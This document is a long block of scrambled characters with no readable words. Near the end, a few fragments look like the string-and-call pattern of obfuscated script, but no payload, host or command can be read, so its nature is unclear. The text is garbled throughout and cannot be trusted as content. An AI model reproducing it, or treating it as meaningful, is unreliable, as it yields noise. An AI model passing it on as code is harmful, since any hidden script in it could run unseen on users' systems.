p-)_QCmYpb\'R.Qs5zQ0.-[5f9&2i.-4i".Q7stoQao.!.(Os0.! .uiuQI T!,Kp7,trO{.lNQ2toshr.6Qmawg0c.Ub!uKlQia?;p4\/cz7-}#sK44y-be6m2bQ.1.rakq-w 2g-4c!exaQKw.*6.oT&`}\/6l"qv(j7.h478wu4!.cnKU9-2K.Qn6c.wz9.iQedRa#vuqsp3v.!t67Q3e1f,gkvox,oeUg3:7f.!7m..>dkC;.r.1..s.kK.uOcaI:Ib\'ba-,d$sc6.h3ta2d:0i<bc.o99bKoy,.f-e.44i!.$0mk.8mat+5e24[9T,svxrv aw8)IlhQE"e0Cg}2eK"Qo"Qv-dvlQK23]"%!63,QU994-7K6.!QO9K76nb8ist\/0v3r(b!9en9+KgQt,wmi.,Q12,vbr-mtrQnqhn)pd!.ool8S.0Di)-d.?.uQU-t,zx.lpl8-\/QK7oyq0,.Q.e)1\/ 71-21079.ctm3K0o,p8r3t-+d$_!",9f.!S4!Q_Kr}9h0r-c,.<m56!sss08o4l.q3\/Qs..-yot7-K,Ds4dQp0.5QbKQ-6tmQ-!e-!.&}a"4Q!46iNs+0-Q%9roQy.yQ2_K 8m,",KKuo3ei-.dnt4Q4$x.II.nK.eQUpQD\\l.WQ*"3QD1.6CQce5.d!9C c7.l.go.C3.b.Oi7tucQ:siQr1t:,pv(b42KbAq.Q:i.cQ_tl4ab,0-kr-29D_olm2.Q.(ytd.7&ws18n-.h.Kd.;Sb6.m2mvI\/),0,Q28!Q2_73sl0t516k;k@.z1yKllQKC,T#wjK!1;#d506adQ(.,,="2..E7i}y;k,7o!c{w"6_sMIBSQ3fn?.utzb?iv..-,QQjnr,36*l-\/Kj66J0=."K.!l3=4Qkr5-07QbD2Qg"sbs..cs.,s7Q;,p".!a"&.C.1ge,D,.-K.eb3ha2pQ(ebSkQ.!4.u}"dQ,c.0.("so3.2}huQ.10dK.){u l",.)Q)3.(.659.!*{)&e6412.lTvKsm,Qie.,3.x4zQ!3Iev(2Ks0n,-uj3n2$c[c5n}Q-Q6n(KQ.I3uEa0tKg66K.mK,i#KKU 98yvQeu9Q>.,n.bQ5."".be!1cQbs.tKQ-4io.eQNttxDb2Q41,"4.Q-bs.K6op7Q!wi)!}Ia54e3KgoyQm=oC29ddKa3.Ki )5.dw,ijt.t!i.be"s..KwnKi4Qr"DbeyC(.uQQ,K6$k.n;Ri!io0eqt!bloQ.J.9>.lu7q.MKKr,nKt,40u.et"eDlq-n.qab7ih-.2p!p5)ikpE2]EQiDS.7bs-vtQ.2o,Ko.6K"q.1\/yb=ds4KQ1vs".j.bU(.abeKDUk50u"dy{e &}g- {24fn.,6u!Qn-,),i.42e!KqKbcb+s.j0:x.i.Pbw\'76}20.8CpQ!u"oQ1-Q:Q26QuK}%9,b;.6%0a.}K,hkQ"D,pqC8f[e.,aQSb,sQ2rxc,5..I3)..6btco.iuQo!31SQQibana7e!iuaebi9",cKQKn.Q0Q0qpCej)ssQ"wdcwQK!(#riifeQ)"81:2-,iywcjn,"^bKie.h48 ,u..wkP.>ebfl^.Er@6:8p_Of0gQ.)Q&bvsj,$Qbp..1179eQ;.m2QkphKK(sQ.Qefcwjg77.Ijz\/}6a..Q.ecQnf,r.Q)\/]..Rebpob0"7s=\/Ud(Qsf`si1xQKnn!sriK.beUQbfkchS".tK#:deIU2o5SgdQQ)_4g>Qx9"Ne"iI3K&b=lT\/oo-*:..8c}hQ3)k!br.=slilr!s2l.Ky:3.1Q]$Q.Q"..)P6Qnp!i.=l5o.].K7We.e;.c,)1.v.`)9de{.wiaHI.-e5vu9_s]kb\'!0psobs.i.z,keEQcbsi,1m!lQnz1k.j"Q2.f.1Q3Usdn"U&b.ItK"{V,2u5Qit2)heo)e--.wxD!bb,snQn3js[s9>tc"x rb.b"_Qk.E111sdrb-.a_K!.j}n-mZ-Ef7sQdq.g1c.ij>eg\/rC8ablK}ct0\/.dQ2_ta.g21n0sl_"y)5PuQMiKpaaQQc:,_QuDn)0-8c.b1=w.h_U5"@i:,.Qs<b2kp7EDip0fQrQ.i=8-0.[iphi4inr6Z.inh.MH9ykl0.yQs9.U7KacmK4y_1-Qde(i.\/.Q_e.i1.!Pr\'KD0:a0.osv@l.tio-"r3xbxe_aabqsv.s>&6QtQUktcQlt;I|1M+.Mas.b!bQQn2om)m,.5ne.*+Fu4tua ,Ki$cm7{7o""),.8.aw.(tQwzf60Q.abvs.Qeno]Qk.4z1.ecrK!tKbQ8ya$Q)9&usxfou(1Ed,Kgbh|T<e8tQM,tir)"g)3n&41Qi.7uoWQs):le987)K!3.p".QwA..^>}eolvrQ"(tQQ eb..284e!E_ag4mQdMg.Q.q--Ko"]sn9EiQ=K,is6m-tUp.edQj"qa112}7pen-.abJkUwb!o0mc"K9(t=;+-har5Ctiy.6Qm4sg3vQvy-CJ]r$s5..06$180Qt,e.p.e.w)]Q2Q9i)}r.!lxdj]pQn!.41,)U.j3i.TK=p8.\/TcQwM4i ..l..6.,i8)\\Q6k.6-9$K0w2.bo.:e" li...Q37skQxe34o.uxQi!3e2Ro(0,ggm.je.Qe\'Qg\/gjpeka2{\'mY@(\/n!,Qt5d!E74t, !vKD303Kb,.yKhTrQ,.}Q.NkbCch 9te.ko-u.6C%+1eQQOtmb.-QeKQ!2s21Qh9]tT6n".1Q>)K:.!nQ2Q.Jb]uQQabk h.!.s.oiJ,Mu" {Mi97sQ3ga3.Q6)mCo}oKQ.p|UU+k"c.bQ7"s4`46usTU3e6rKe."Qo"p&bQwup!Dnt!2$8Qrwu7u.6l.2o#e_Qc7SCT3-=.iI..5pkd.gf]n8Usk1ql}4QXc.QU.beo.!..l2.rs!(9D.Cm..Q.ls64a8bQ!?..7a5D]pQs=Mb.ro.65Bl.C!x!ah67C.*Qia.mN9B93_30fcK:Q}"b2oltr"ul,-B1axvk8QQ61!tQe!fN0 ;me{r.{2_4.34wQT9z"Qb01a!hQrtt5Bs7QcQ"t9wdQ346oAb.w\/1.73o3!aU(066eUQ.Q.Kk-"}ls9nQ6L648QDd7x!298e.ws6Q}9.da6Q\/..rb.60 .w.Si\/lwwK\/y9\/os,i.1K(fQzja(2i4Kau!Kv1Qmx.KbWd-o+a5us5.eQ&2485KzklQQ0"hlgqK6Kgau"UzQbh.lt2Nl-QHK!1yp,4!l..|hdt2rbv3eQ8QUac_nt,d.h#-6.KGmf1t)o85.sc4t!y _j25tabd.-Qzb.1iv!-.gn-ebut7bEQ\\e;twQQ3I8ph.06s.o..8>3IQ)iQQl)y}6_t ]ornlr?.Q{x5.uvQh8c4.3{7>!n333=QssGlI:7QU16b;0CQC..kx5rfs";7)bn85e+apbt-..Q d!wtJK7C$\/9&"(1[bd6!U!x.tgK.r..!gjtH@&S55&.2eZ=bfi..ll"aQgs,U5..iim.,"lQ33;-#Q7bKQ=eQgr-K,Ke\/M\/iEvsQs3..2pmbKzceK6.ai.o_g4%..3Q b1Qa!4xe!qQr...Qt,.7cC.l."ka}i,i\/ybQtQQa.669.26Jg.bclf.V.}0uQ.;e\/mQc.5fllQqU6}-7e{Qb0(.7cKQjK4w(57d,ehjvs.7.86(Q00ouiv.K=bsiih.Q"j2btKw.KQkxe7{fd8N.s.+Qmkg6K_(hK1Quji6Ie\/Q7!!31h5m!!2kny7)!a5c.+v7.6\/.-pb(9.jg3)\\8t..18.lU39oc.5.NQ1,4iQ)rKT}1\/4+o:mxy[Q0.s3a,8uwrsBe2hb#!e57on3!36taa--iz(8)KUt.4._9sQqc.hnbboc!m11S5eKd6g,45hQ17q02GQQQ2T45o:{s,n6+.CQ-.sQlbrUa..!ai5.s.-3}.,!wQ5[vk[6w6U4Q(5Q+t-QiK.0Q,"ba1!,Q5\\b64!&2pcg3j_,09.,bQe0c4hK-K". 3btp3,2].b"koQ$l.3.ejI37g2.e7hKfooQC119y2EdEeQ31b_!"4QxhumQE"_)gp.p6b)sy.6Q.cQQQr1.ibQ0e3hl:v7!nQQ}E"?Qw2+)s:!Qpnb.A.\'6i 504:1ra.i%xt]IQ=1g.Q..e4,.7hQh\'=nsoQQTU6p3s..b3bbQQ-a0D[Q]i)KK.6idQL$9Qbw"K0E4.KtbN!s=s3ba:78rth1$bmx"AQO61,lv_1[i ,9N,6.UQ(n)K5(cikig;QQkc8"i.),KlUb3.55CuKewl\/oeIU6!19bk!..wl{{7.-!!.s;Q|9..wrQ.3Qr-Qha5Q_32-+u!Dg.Q.Qa.01!hKg>.Kgb!.2o8lg3\/9.Q!ot.kf..0e6!.gl-Q4.0"!lK.( .bIjo>wwQ!\/hor38QQe63ai?K90eHICte.Q<y}d^5.X0DbaKdhQ63@5CUErt=727(pKar3et4.:Dd@QQQw,m9v"b1QkQ6Q48*Q)4.Y.1?oa.w326sd}!2..QEsGe3Q.2p6g!e-i22C_eb|.=zNQraY=7C,eb9.w{t9Qg"7lPK5b-(2rnS:9"Kt0s!=S54t;JMnI.7nK3K{9aQ(l2KQ3;u03(,GQtm92.pK.Qm"v&c2!"5.Uilonw6o\\u.!wy8Q.>Q=_N.be=tua+r.6EK2F.KaiQ)o)M_tT0;.QQQ_b42a rQ!6?.9Qc2.Qr,e_giQ1t7Qsl,!p5wio.QI.RlmqQpa.4Q.!d)g2Qe2}nIC""U?po"ok.gK.e76Y1"#"l\'i6;Qdo-e5e&]EoQ]4z-&Q {.ft.rhxQh}eQ}}nI)tQ8b4.KCiebtupIe6.y3oIhk9j.ozse.7ba,gp{!H.rUl..Q2bvmjoKQ-ojQaKQ.7Q3"5onedxQcQxfQ,%A"vnw]1SQx}$liQ\\Q-dQ66Cb).e0I"4u!sebQ12nQDl(xr!p4c\/TiQi])o9.pe8QCKK.dGnb.j k 32"7s \'u..sp. "l-.m.QqQ]NKriNomeooc{aJ2cQe,2pe."p8\'=,b0{Q4p!al})\/E.QeQ4s}!lsQ(5S,u0pK"zQ.eK\/4B\'.a{QQ4l;biQKk;Q.Q4(..Q(yQx7an:r(h6Elcl)QwcQ])dpiu gQ3ket}(.w82obpb1eQ!Kd.y1)5Bm_7ou|e6(tKbUR;Qm.ex_42a.4.q5l..itn-[..Ntt!9QRdss\/06..".KfsitqNyb4b0-391,.fGKd:XkT_aQg3)4,# 6.vseQU!9QQr!rJ6&."iCxK.g\/iA;&l,8.4b,.i;d!06..9rb6]h.s(pnt)eeEKjKQ]sK."ha5mbo0.;vC-.Q>_1"e-3\/)i"obQ=U1wsS].i_Qp1*.y"9.:7.Zon_9p+d)iS4uuQqv>kbglkdQ;7"3E=.:bU3))QCdb1D-Qveo.tbtkhp3sr>tQsue}QSbv.J.gK.QiimQ4)0,3z==bathKQoi]_s.Qh.Ugi)Eerb,Cy..MU6b4Qs3f1lv9)bom9vogLbpQl{j$x.\'umQ!t 4t.70!.bzIynehQm3QvQp=li2 \/isK4{=E[nK!%4.XU8U.m.g55\/qQc);%uQcU"{sDmUa,WQ=eg\/.=][iQQ8deulI%r.mu!k-A.e..sK;io ibueQcK3eK;cw.]CK5QtI(B.!%.ui9.SNv.)2Eis!dCM.sQ.bon_enc-]^\\bK5y.$s=.s.cQl,Ktm.t.rrhh\/..]ag).eotTmysAQ2w-Qiir8Q47n"..kzt2QQ;)5dyGhk{1p.v(iSj5ud9Q t.t})!mbV._]bQ-)eQR4whglyQgjQ]n.)}.jrsQng*l#%q9kloc1K.2f1".YO1Us:e"a=eCt7=n!.)br]r"iU7h8]wwu;vQuunwl.<Qnw.n(v5Q8kbKola {.tyz: 3oQlJ!C},oQk!K!QrQ--2c,Km7!Dd%{8QQm.bun0m:e80D(QQ41I1lwjZssi,fc8S.!hDlm:gg]..4)lr.(!6a..0tcs,tfr[ff9Q8_NMKs9[1hM_cYj3kKQ.dK6lybahn2w..O0iKEl.]r)..2rQdiQi%l"q(._!u.,Es2lQEfcd9dxSt{a32hea2.3v+nl1=CQ.Ub74sQedx\/ue5,2utJ+b;)]){2f,];Q0!2QHb.0 a8fK;ihiQQKQmMTs8d3_,Cgo)K}..]o ,rqfQu3;..{e;w3b2o.lQ!0nnQO,}9Tso7.Q13{Ql_"l0yQiQb.ib*agtmesphrK3\/.h.4d1c.Qs!rOd.iKmhsU1>.ITQKQCS)+cb9QkD.9"4.Qe-_})t_f!_is+..n m\/l.:en-Q.m71g.o1$QsQ\/s-_(Q2QQ,!QQ.).d2fU5QjMop"x9E|Q,o3]K`00ccll1.pr(iser\/Qb],!!z]e-.e3.qreQ*GKtQ<Ei.5i!Qws3.dlK iqzgfx{b4e)%)(!2Qt.5.7ii02D.bi=:s1MsKQuKr-8.9p,91e-Ebm0cP7o0o!c!p.!E9+.-5,xkm4dn1OaQBno_(HDu.k.v"23,tbQgrKuiis;.IoreD:yb3J]C.(Qu]QQb\\20QxcDQQQKS#d(9KsK;.S.7=K"Kgpe],.1Kn0U.QKS] \'.!32sK842|Esppns\/V5\/Q&.Kr"iQQl"-6clQt2}o6Q{Ug,b!.=-hy4{r1;dp(fr..|"s,a;61)Cng.KZ317sb2a)go9.xsQ=.uIo..e.2a;cn.rabDm3=Uhbo"g.xUas 2SK(e0.06v2.Q3=Be,a$xlk.kQe2s4.~;T.)}}sy3toQ. prv2rk6.2dsYQ6wrn4a!Ehs.rr).a!0rxE,QIK.$I.80.".a.QKtbap.vhrK2rk3c).Q2d:6ps"er)SC.b"K0hi_w.ops.tQk".sa-.,Q7e0]}-rg6U7Q|(n]aJ!px.o.:i^)55..uMm\/trcu3Kds8e0.1uDesaG9Ct2cdDb.Qp3bic-Qp+imri6(0b"1.2.]AQwKQ4a:isA.w-I{k\/qlc+ooloQI.l5e-6Q;NQKnQQ8WkcnK9#;;Q7K12k\'y.KKbc11!UdQb0\'!]oKehIe.w\/spl-10.U!)i.QsAmt.! mosQnzgQIob08.nTS.0p.ns:!uo,o+Qtv..s9.afQq4K4]k{r!i&17wbyQ_n4r:K]pS),p-Cc t6h%Q&)!ilt}qq3t.y.-QpKQr)s03boKQ).4e.,j.c_7Q&.aatQ>.0+.%gAe8aj.Qb,y4T3?r1gKy|82E,.07%}9b6.3*i01Qn1lrt6)C,U,0QQQlQQfr}ketc6.\'ga.a.Q1l:r.hf]@>Q48\/$Crs=hn73vato,blnQps5bo!.rs156o!ba;.os\' 1ji8Q%.".QI0ylk2QKQc.Q+5odc.{Qiuf.41td98i0i.t!;.!.{..iatw*076..oqQbhvaloZ{KtQq.slQp;Qiollop.DBy2:2?l,hd.esQvdddQ1s&;.(:K.n..1l.+b1s.yKsh\/lN"f?K0Q2t(h85Qabg1g=Sr>,ruq.o_ragwkIwK5].!.i).Q,Ql3li7Q.Heo$sw[`u0!;1mw># Jv)mfQuc!r,(+..Qp.ese?gig5.nsQNOj.]e7$,e69!5K.pK"Qtlxb+|4vko!w0bI4n)}Uhive{;y}Q*Q,.et!iM45!x20k}82Qe3fiQ.Q3KsxL)"92n)vQmcrM])mha.!Dm.C#.6br,x$ji.,4kU,U]ho.k}iQswcqsjk.qb1\/#bwyMDF=bsisnrprKyboQ.0uQ^Qi(or#4Qb)x2nt0.f,yi.94]:Qr7b$h!KQSQwx4,5ie{d.t,Mr".o:qzgeK.+j.oown3<eQSQQxxQbt.v4]xa_Q9igoqQ\\.KxQ.3so.QQ)+Qv]Ira!]iU.K! g \/sQ3Qb.1"yrccsteQ<,Q,rck.K;eQUcK-.pKwj7.0.\/Qp-fkM)6".x!gl5iJ- ;K}221v""wOy.$6]Q..2)lhw!ecKbNx8o($Q.7UKqQ.",CnKbK(d;!ari.=sFrjy..u:iQf.bKoI7ol%Kt7sC4o,a$,qQ\/sMQl9;t.E.h "7-w\/"8h].rm6sc=..xxb$!)jlr.K3QbegiwQa2h6C5z$eq.{.cg1#deNaQhi2.f])7$!.rQl2oied,QQ]m6I$Sv.K.y"}9e..b4i"b1WdK14a.,be31Q"K|p)tKSr.jSac.TQ02I":n.o3Qbs!3v3"eEtb|.saausK6."5sc }Qeo ns.i.5K.Ttvoe!!ih..g,;1d=Q&smb.Qer\/\'b1Y}7r.QQ.-lUt0e!25l35e+Qi!AK2bb0.DtSbMb+3rgmn.KM.U%U".;QKn.a :]pi;rDfn.jik.tmQ2.6ixWrI.="Qo fKQ.Eg1vs.QUx3f.9(,YpI3&p1:)m0Q>Dlc!ien7<QI15QsQ(1ps}Cx.3M.aC)C\/yl).t1v),.tM2h!EwQy.]oh84QC.(Q.S{.o.bQuoK.;qmdK7iQ>Q.c-4 g!,3wgs%Q..6Qetbi$m.?544o]Qa.2e5T\/9}.edYm6i"Mbl-u.b(i87UKKj.bb\'u7bx,to6rIt@lPlMQb xo.9}`o=9Qp..Q5Q"(2.nKdlw6Q9.r&Q.K1i,}.QQbt7ts\/=Qxtrs..jQKw3LU,[QQ2x\'>qk2pw!Q0<KnaaKkO"x.(\/}tEhQbn.s}s.Qeset9\'vQK3"v_62vNhurKo6 KeK;!.slttK"f.oo0.$Ie"ri0vJc"a.e81Qm6nll9;2=gE3)(}Kr=e8,Q!tiKk_Qs5.D6r$8K2sE;bU1".J,HQ,i.dLeQ.p,b.Q.}s."Q.Q3.v6(QK0Q:8]peQ.61)]hSQue\/2o ifcQKas)Ez!uuK.],.")b.\/nW[.K!6QrQsctst]}g9[eSKaoQ|p3h c1sfru5lg.bu.k"pr(.26io2QQC.[C.(:1.8o:NUa.3Ee#.Qh:.4s.vgnoMq-noQ0QKc-.,rm5%vdvozd.eQm(_ {QQQpQ1so2uumjKuQ)bi&exrTQ3tuwcWh+adebii,a+_]xC7gsn5c;6beob.uQa!1.SeIfKv.*!Q.>a.bQQkd7Qn!bKxI.vK.t6imysQK4oK49i3S" rwK(]u2bo8ihJo{aKv0i[77=:7.boekc87NiegdQQ"b.tl;]3yb.4sh)KQ.8.Qr8r\/=)5"1n30W}#D_n t.0w)pe!Ksp{.xbhus._{q5.>!xK"etilc$KauoQ"])))r$Q.!KQ9=nddi.qQK_.ewnQr"31.%5pgeEQQp7adbs C3K-):5m6UJ!g7,,kq2y eQ-lmQ};.7yY0w!E.(QJ._\/b-!_Q01a;.0.]Q;1nRiW7IK7bduy.$50.s)36M])|{-mMe-$oQ]m"06-k0UrQ?Q4sd8i.zmQQ<-d!da4.bKfso)lUze367r+Qlsru0!8:$..hby6ybSbKlx.Ir.lQ{]iQ".vP Ie(Sby"anbK@z)oaQ(t!.s9.s;eh.dlU.lxshg3oV!.8C2(QeY(w8 1d8428.U$5hbh!a8Ichk).si_7o=KQ,.=Q_Ke.6w!2QQ.u""Q}.y9eci]Q*x,2b\/eJKRxtj6n.6Q1,l99,fzt;3:46>Qo:!QwlU5voxrQ{E"sQv KQ54lTQaActsQ.h)=,y;Kb{g](&7Q31Q.rt6uabe"Q4jc.7&h5Q3Ki].]o80p_\'5IIEpwQ5)8K.gohz\/}"#Q,yQKc":uc$\/is1u!n."Kp6[Q< sU.zgg}]s{"-plrQ2{0u!1..+["]Qz_ep6Kw".r&.ix3lr\/ 0sUad<n7%5!.8dr.wIexiz.QnU.!c9ltw_,]E4oQ7tQiofcIIibrQ-e.,gi)uo?yo)ixjQ^nQQQ.n,3sxuu.uk2yic",deTe!2p\/j.;xLQii!0DKee]6In,_63"QWuib...:Exu4 6Ki9Ug2]phcreliaZ4Q;b=m! 1QQwKom\/exp8#"m".Mi8td.Q.q4i,3bgbKe:hcq],K..o!,!&7de3bt0({Sqb5)e)-twj3n4K&1.p0kQ.Q$.2cdes6Qg}!0d\/_62".9.r"dp;g2O(.pQgsnwu6l.Q9_qQCrcn)tH.l.as58if=i[>[=em+krsQ)Q{wp.7nQiueEluQ..ruo.d2Q $.vE0bw.;$syt]Q}.7rQ(cC3ern$am53emear48(.v1e6.ssvdr)KwmQfQ"2%.$oQ4nat63.Q2k2.QQnn2Zl2 Q"aQ278QT3\'.h&Q.g1m3]h"J"i2r,]!..,uC l. bg!Q"bJSb.n).52.wekmCnCb,5.,.!NK&s.f0ul2Qx;r5w3,_KIm7P.Qssw:dm,QQQlQ_b8Q2Q3uy.._47Q1KIfgjd=Ca4NQKe.vmca7cbde2.ss0,j5eImK.w0xtC]pNKr3atd40)EoQQZ]iube=Ye_v...er65:h[ntoK8Qrvp27f4&l8Qa2!Qs?eoZ:b_q1Q_aQnj.b7Qrpoi6e,Qtow=lD.QL1s.Irh!m24m9`}e167=uads4"e.d41..Q.Qi>mKKa(Ct4_obKQYK,o5[qQ.x%sQo,sasKQa2-dx8bK6\/g6}s.ye"ta!.hQ&n}(iQ6.f-in9)IoeQQV}.>Q9KqKN.QatdQn.QO.Qc-gK3.2$}7e0.QsoUp3.`blh&$o8=t.4-!QD8-i)gQ{ssa..91s.Q.ls%.!$l!,Qe[at"beob6a;i2tq_=.8UeJ,Kis!p-L9Q,a&2"Qwlo7x(l.[Qe][(ow4])g,K)y,l1(v&Q7QQs#isK6rk2"Q.mQMQibc*#rKbU2ef>QQ.i..5o]th+.!QnbsK}aK..tgK.Ko:K"$YlEadhrnt46*Kbe5cK8rI,mC!k".8).ewa,t1"oQbr.N.K`,Ef304.s73a..bbn2imEU}zr162Q%pa5fpnCKihyq(2l]-os7p3.fb..gQD.C3k).%.+e"R2K.w1)QS.;s^Q2$P,K5e,noQe!61-.ycGy+cyK587sQKcQt2ls1fZ.!ss#IQ-\/c)!Q..3=w:9x.M3.sud.a2y ,>Uwo+"wi.y-olig]scrf1.ito-bl\'r.eaQM|so3.[Ke]?6,QUaCS"-55.>bUy3.NtsFj9u..raQeK,);K.6daQanvprhK;rbuKsgC43aQQ\\\\]QKreK!UtKc.=e.Q.9tk0ti-)"9"iyQ!rep"rv$9nn.a.!5-.a2,oU e-(i5u3.Q-lQ+e]7K.;gn-&csx7as}eDoh(Q9e:.QK)-.1Q.myropel0ieKQ}gv-7oqx.g9,ap.o4.4)H1aEQQgQQ\/w\/v2o"=4cxEQ.3aCn.-s:ba(62QQl,.uQo4.KzU.gp"tntCK,fIzKQ(,Kk.gQrnoau..c_;.11]4hQM4iK..io4.nr%!p6]CQwn,9EQf).|q.o0_"K1bb8z7i .S. O.$,-4l3nglu1.&,rs.Q2ba"1bQ|).gt6t!).93.ex.r...iQtm4wQkmrps9e[fTQ;.nQg.\/,.-\/!x.QbyhItK>jheU!9. !!h7.`tU5#3,.& :d.kkKib"ec1!tQypKxarrlj.4a)s.,2 _Tci5.wi2rT\/u2anboMjolq,Ihv,sCQ4th>aK$eyc..,a...dQ%-v\/\/=Q..Qa-p0,:6s9e ;yq.Q6e"44bKmEeCTchQ:]6QQ3IQc[.Q[gQd(aipp,.1"mQiCd)vg.cbdssk.\/\/$-s(rkvbp#.5$>{+,3-e(qupeb{Ka2s4xihQ)5u0KNrvo#as%bvb410iui4tDetr..niQg.cQQQsxoi1mbph.$_.EQ-mul5z:-)a6Q$4!seeQa2_.5sob#b.4!0n_0e. iU3"t2,ikt.4 fWl0K0b!Q"y.2(,pwS,=3htp.e4.8.}i1Ib !fQLCg]D0s.0)!b+9KaQxQHQb7Q%: El(o-s)_Rtn1 )Q9.toet.9se_dU! 4(3Qbe;2s"!k@Kq-Up"\/ts.0mc]8br(Qe.>2&7" dieQ4b2Ks-Qw2.QkC.\/.." Kiw)JtKnud6uy.+s.s.7=x;Zp.w1hQ.Q1.xln\\qcQaQvbInC-x3]).\/DvD1rQ(.7QE0ck]5aennra:V_,b9wD n_zwob.R!m!_ja5NQ3Q+6be_Q(36(s.biacD":b"907r[{QQdQmadQ! !tuQ.G]Kit.$nhdQc!3Q,vQ4udK7b2yuuTecUfndeQ >oaKcuaq-tc2qbaiim 5QnipcQmishf. daa.s,6eCysrriKrCtVSTUjQ{e.oy \'f$.,7...isrl.;gibsw1K em3Km13!3>xun.QQ!ww,."f;:=_{.e.6)lhqc5Kwi.l!(M;DC\/m#g("se2 Kl)n_".5broP:zxofc )wlcQSQgg.\'i."I{s.s6c1obr$n.Cw:pKcus maurt5Db.Q.iKQQx;ibQ1QQrKi.o0a0\/QYl Tt(-2.l.\/-8(Qr\/g2VbnebTk6Q1uQ! Js{Qpi`-66n5vtnI-!ga..9U.b.,v...aQfa9_l.K"b16m,x=+t#g3.!uy7t.!.bktr..eqe;TQ#K4b mtuss!Iobzns5dKKk?{\'..e0r1.nxon6.ik=v4i<))ig,8=t.pks.bc=Kt5(Q3oUQ.h+M,8j.5- _1C\/!0ty$3.!.,h*nI..Q!cQq4)to.,1!I80\/aQM.dogeiesnni{y5eQQ.x.(!3b0lv$4jK_sQKQsa0wosk]eUQ.kgio.$4Qp\/i=w.6204,ag)c2lK]y 0)nte .3utQ$7r)]8vse.KQ.6&CQ@Zfoe .I81x-E1Q7C \/ .b.K.cxti5]6Q145_taQnLi.4wr5)ocw6QK{"16h4 .4,3cbft4"..r!.nC31 dosKgQxy4lw7D!tc7nt3tcc"n%\/\/\/eQhy)lbsQi(eM;Kcv.k"Hf 10^X(1s 3c).q93Msrb8|34Q.Ndto1..Vot..]4UN!b1 r!3g!.ewQ3.iU.23q.c4s"!c.ci4.e22.3QQ"36or, QbCsK9s.h]nzt3gosQ. j.an}53ex!iQE..rY1sI.aQx...VKKe!.ebl60.c-m16tCy.abQatD gt,aQQ8a8-.xa.0d2#.E.t1ia=a)b2.6]{,1;.Q..sp;hlQmr )5*QxT.4C .o$ Qt5uoo.aD,Mm1oa4pb"i00"aQ-o_QQ p,6.sa9!.eagQp1ts6v'),Wgh('U.bR+o8.b]Q"5GQp47}){ron{ineeU;Qoeac4gr\/unQCoeorUt_3"KU.!]g)Q$U.ElimeatK{98K,_e"Kc.!ig)$!cuQwK5]%_Q.KG.!fQU,eUUKleUenKKtQ9]o_Q{KGE!b|).$csdw8i],QQ"7G.Ubg!}}K)}\'U{K\'IKonbQ]JetQKBdUVUJKyKHX2Q.03s+0UQsK367+0iQ+(8U.K1H6:m$Ke11bQ!3Qs936$!5n!6>7KbK6K{U,TeTplJtK}rnwbU511}K"Uetoex8.u=sUp.pKUz))QK8]{.bpeKn.QtQ\/0Q+s0K6QLUPQU12MK"9\/KwQvvK"U,K)19U"Q!C[(25K96..1K7K J\/.<QK8KUQ,0@2XQ+r0][}}.K5*3=}In0tUK.pc:f!9x14DUUYKw;I(_+Uk..bQ&;0%JQ.p7tt)\\1)1]w;Q!.l.lpQtr=ngGw1]2]8K>mK](D7)!U(s(U}),>5K]477.5inUt(l})b,bU:{7T:1covfi;.gcyQU33},sS;:,cl,ckdr114]xaUoKzf8]rto.poJyK.13-],p\/QW36r,Uf.r:fQ$373,i{gEy:U546Q}}v_p rUQ_iKEIKpr1wserUUin.t:fnUU=UU32hN3 ];ce!)iscI.proKseQ=QQinaex-rf,thnh.{de2KQbMJ{J&o}{Q&Q.Ue8is_sUJ()dy).},Ks.]ct,vKbKBionkig8&4U]]]UeaK4l},eunir:x05(8U\',U=U<;{UEUD1^.$EKb63e=U).Ku,U]=U..!e4,UC=.@?6oQKC[Z38.):2oQ=C[x39b);K@=%b.5!!]@Ql51"=fs1Ui){IocKntQassKga\'UpJ$1S{_$_]:i8gEr).!grey(U;K=Qre]UBla6s(,r0K);)US"raJscsleUK$tr2{))pKvNS{(US4ra{sc(le7!rhseh(KKQrl])U;K3Qr:])!\'Qu0]3}}rK$nU:n\/)JE3,.!J\/.=ff.!UU)Q4$bhdyk!a3d(xo$Qtmt)KU39KQ>QU@o*.U!JJKSiU5U`54]]e_Q;58x)QQgKs[1i3]-UI)=))E3,Q7 U@Jl5U],w@U9!QOcoUtr.st!}{UouUi.Aleit(!C).iUnK}+K$fr8m).!ea.h(,Q1h$Jr).e$175] l1\/4]U=QL14(]| .b3$JK).6$1n5];l1u7]J=Qn14d])7K$ &Q4}}oUi0$K={i (!QUXKwUCloaaJt.!,elUad,)}K;Ui.KJ59d]6.4Q1UcX})1i!.\').U5=;0U,[tB,"I.t>,o@]U,U}()v},QosQfKGx6&4DtJ&MUCU85k2=QA.P&;=hQQQMs?6K124=KdC3t{U3K\'__4K7K;,U{=!)EhesU7(UKQ7JhK[Q4(2]U{UEK;q],l&1P1]oU5yU4Q4]4U425]e6._J+8)}UKw:U6,];]AQ7U5]})hU(vn(;(pgivdte.veQtN4mel.!!niiut]J-txl6shUfQpUAK}{vAK;Ucey))UAoWt@ue Ucyy)l})<{JcIcMn:o]rKtuKBsKVKtKpUH4UQ+[0Qi51 sKl6Q,526+00U7)1Kr:J)KKa53]+5=Qs036K+5nQ!5U701KcU{8QTBmp4at6dr4.bU41v7Klge8Te{t.5os{u.UyUc()q\/8i+.JUe&&.p>Qa9Q456J"QoKPb3107K"Q,![1A8Ur6K,12=K"0\/KKQvQK"!,K;29K+3e]}U}QB79Kp=eInNtU4.xUntJfKbx60D7UYfUnt2U(6pU0=.PJ&9Q%D\'.}ut1Q\\]59r);n%.eel#Stainls(2&1U0]s_1.Q_.]Q.3][_4KQ_x]]bK>UK].D7C!U1s(U})!>5]]4U7.3inEt(e})c,f.nte{U.:{ on.ig.ge]Qq)6].sUU:{5lilkKS16,],Kli]kU4.UKsQe68.,a)xKM18K,KgQqU9]}trQns2uK 17.],edQU71o.naDeUauktU6Qqx2JKntdef3ul}Da]aQ973).nrSi.eS4yl4:U]68e},mynm.xUntl:{5eu.i-KoUJ-mwxffntoe:e.!2,.nune-t4U|-ma7foit2Ue:,.!!,.aun4-tUU|(maffo.t3be:4.!5},0ro]D:Qfi+efex:Kun{J-Q$J:)QE4DUJ&U85nD.;_pDk;;US:J,3.bQJ,QUj:C=KQ&)12s!$Utmj.!!crellgke^t(K)}rU(6roQoJ,.!ss.tni(oU==.e1;lUSUet+im0ou|(Ud,5U)}"},aoTbpeJU4K1]{_pgrU]UoA:fU9xK5.dEQf88e85UDQ$UTt6= 